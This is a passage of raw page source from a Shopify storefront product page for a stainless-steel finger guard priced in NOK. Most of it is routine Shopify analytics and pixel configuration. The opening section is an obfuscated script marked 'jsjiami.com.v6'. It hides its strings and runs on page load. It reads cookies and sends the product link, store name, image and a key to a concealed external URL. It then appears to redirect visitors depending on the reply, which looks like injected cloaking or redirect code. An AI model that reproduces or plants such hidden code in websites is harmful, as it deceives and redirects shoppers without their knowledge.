_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "shoptimie.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79014756625,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79014756625,storefrontBaseUrl: "https://shoptimie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1992622353","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"97850fdd7fac520e74d87e9369f83928","type":"APP","apiClientId":5398951,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1946157329","configuration":"{\"projectId\":\"uk5qnk4ret\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1840152849","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":218618,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"shoptimie.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"shoptimie\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-10-29 06:30:24\\\",\\\"created_at\\\":\\\"2025-10-29 06:30:24\\\",\\\"updated_at\\\":\\\"2025-11-27 07:03:54\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"68c0a7de8de0ef11b484bbdc0234c520","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"292749585","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6661a9c78fe09d6e8a14feaa\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"shoptimie","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"shoptimie.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/shoptimie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.9,"currencyCode":"NOK"},"product":{"title":"Fingerbeskytter i rustfritt stål","vendor":"shoptimie","id":"9136854991121","untranslatedTitle":"Fingerbeskytter i rustfritt stål","url":"\/products\/stygqchz","type":"Hot salg"},"id":"48053558673681","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295"},"sku":"LE11935225","title":"Kjøp 1","untranslatedTitle":"Kjøp 1"},{"price":{"amount":229.9,"currencyCode":"NOK"},"product":{"title":"Fingerbeskytter i rustfritt stål","vendor":"shoptimie","id":"9136854991121","untranslatedTitle":"Fingerbeskytter i rustfritt stål","url":"\/products\/stygqchz","type":"Hot salg"},"id":"48053558706449","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295"},"sku":"LE11935225*3","title":"Kjøp 2 og få 1 gratis (3 stk.)","untranslatedTitle":"Kjøp 2 og få 1 gratis (3 stk.)"},{"price":{"amount":329.9,"currencyCode":"NOK"},"product":{"title":"Fingerbeskytter i rustfritt stål","vendor":"shoptimie","id":"9136854991121","untranslatedTitle":"Fingerbeskytter i rustfritt stål","url":"\/products\/stygqchz","type":"Hot salg"},"id":"48053558739217","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295"},"sku":"LE11935225*5","title":"Kjøp 3 og få 2 gratis (5 stk.)","untranslatedTitle":"Kjøp 3 og få 2 gratis (5 stk.)"}],"purchasingCompany":null},},"https://shoptimie.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79014756625","storefrontBaseUrl":"https:\/\/shoptimie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.9,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Fingerbeskytter i rustfritt stål\",\"vendor\":\"shoptimie\",\"id\":\"9136854991121\",\"untranslatedTitle\":\"Fingerbeskytter i rustfritt stål\",\"url\":\"\/products\/stygqchz\",\"type\":\"Hot salg\"},\"id\":\"48053558673681\",\"image\":{\"src\":\"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295\"},\"sku\":\"LE11935225\",\"title\":\"Kjøp 1\",\"untranslatedTitle\":\"Kjøp 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":9136854991121,"gid":"gid:\/\/shopify\/Product\/9136854991121","vendor":"shoptimie","type":"Hot salg","handle":"stygqchz","variants":[{"id":48053558673681,"price":12990,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","sku":"LE11935225"},{"id":48053558706449,"price":22990,"name":"Fingerbeskytter i rustfritt stål - Kjøp 2 og få 1 gratis (3 stk.)","public_title":"Kjøp 2 og få 1 gratis (3 stk.)","sku":"LE11935225*3"},{"id":48053558739217,"price":32990,"name":"Fingerbeskytter i rustfritt stål - Kjøp 3 og få 2 gratis (5 stk.)","public_title":"Kjøp 3 og få 2 gratis (5 stk.)","sku":"LE11935225*5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9136854991121,"requestId":"b77665cd-7967-4f31-b07c-f2d8dc7ffac1-1769242840"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79014756625,
      theme_id: 181222146321,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shoptimie.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shoptimie.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shoptimie.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79014756625,"isMerchantRequest":null,"themeId":181222146321,"themeCityHash":"13132845102919890414","contentLanguage":"nb","currency":"NOK","eventMetadataId":"b07a476e-91ae-4c78-bc1d-485bd549010b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
